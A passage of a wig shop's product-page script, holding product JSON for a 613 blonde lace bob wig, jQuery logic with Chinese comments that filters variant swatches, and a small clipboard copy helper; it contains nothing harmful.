      var object = {"id":1487891103827,"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e613#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e4x4\/13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-28T18:01:19+08:00","created_at":"2018-10-24T14:41:35+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":11120,"price_min":11120,"price_max":15440,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":38600,"compare_at_price_varies":true,"variants":[{"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951262803,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":"A6-0000558","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12840,"weight":500,"compare_at_price":32100,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951295571,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":"A6-0000559","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":14480,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951393875,"title":"13x4 \/ 10","option1":"13x4","option2":"10","option3":null,"sku":"A6-0000300","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 10","public_title":"13x4 \/ 10","options":["13x4","10"],"price":11800,"weight":500,"compare_at_price":29500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951426643,"title":"13x4 \/ 12","option1":"13x4","option2":"12","option3":null,"sku":"A6-0000301","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 12","public_title":"13x4 \/ 12","options":["13x4","12"],"price":13800,"weight":500,"compare_at_price":34500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951459411,"title":"13x4 \/ 14","option1":"13x4","option2":"14","option3":null,"sku":"A6-0000302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 14","public_title":"13x4 \/ 14","options":["13x4","14"],"price":15440,"weight":500,"compare_at_price":38600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","options":["Size","LENGTH"],"media":[{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","width":800},{"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e613#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e4x4\/13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":1487891103827,"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e613#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e4x4\/13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-28T18:01:19+08:00","created_at":"2018-10-24T14:41:35+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":11120,"price_min":11120,"price_max":15440,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":38600,"compare_at_price_varies":true,"variants":[{"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951262803,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":"A6-0000558","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12840,"weight":500,"compare_at_price":32100,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951295571,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":"A6-0000559","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":14480,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951393875,"title":"13x4 \/ 10","option1":"13x4","option2":"10","option3":null,"sku":"A6-0000300","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 10","public_title":"13x4 \/ 10","options":["13x4","10"],"price":11800,"weight":500,"compare_at_price":29500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951426643,"title":"13x4 \/ 12","option1":"13x4","option2":"12","option3":null,"sku":"A6-0000301","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 12","public_title":"13x4 \/ 12","options":["13x4","12"],"price":13800,"weight":500,"compare_at_price":34500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951459411,"title":"13x4 \/ 14","option1":"13x4","option2":"14","option3":null,"sku":"A6-0000302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 14","public_title":"13x4 \/ 14","options":["13x4","14"],"price":15440,"weight":500,"compare_at_price":38600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","options":["Size","LENGTH"],"media":[{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","width":800},{"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight 